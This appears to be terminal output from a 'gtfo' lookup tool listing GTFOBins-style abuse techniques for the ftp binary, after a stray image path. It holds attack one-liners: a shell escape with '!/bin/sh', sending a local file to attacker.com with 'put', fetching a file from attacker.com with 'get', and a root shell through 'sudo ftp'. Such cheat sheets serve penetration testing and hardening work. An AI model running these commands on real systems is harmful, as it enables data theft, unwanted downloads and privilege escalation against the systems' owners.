 ➜ gtfo -b ftp
# gtfo
Code: ftp
!/bin/sh
Type: shell
# Send local file to a FTP server.
Code: RHOST=attacker.com
ftp $RHOST
put file_to_send
Type: file-upload
# Fetch a remote file from a FTP server.
Code: RHOST=attacker.com
ftp $RHOST
get file_to_get
Type: file-download
Code: sudo ftp
!/bin/sh
Type: sudo